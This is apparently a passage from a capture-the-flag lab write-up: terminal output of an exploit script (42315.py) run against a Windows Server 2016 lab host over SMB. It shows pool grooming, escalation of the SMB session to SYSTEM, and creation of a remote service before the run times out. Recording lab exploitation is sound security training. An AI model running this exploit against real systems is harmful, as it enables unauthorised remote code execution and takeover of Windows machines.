 kali@kali:~/thm/relevant$ python 42315.py 10.10.61.45
Target OS: Windows Server 2016 Standard Evaluation 14393
Using named pipe: samr
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffb983cb057480
SESSION: 0xffff9301c852d650
FLINK: 0xffff9301c97f7098
InParam: 0xffff9301c97f116c
MID: 0x1d03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.61.45.....
Creating service Tgln.....
Starting service Tgln.....
The NETBIOS connection with the remote host timed out.
Removing service Tgln.....
ServiceExec Error on: 10.10.61.45
nca_s_proto_error
Done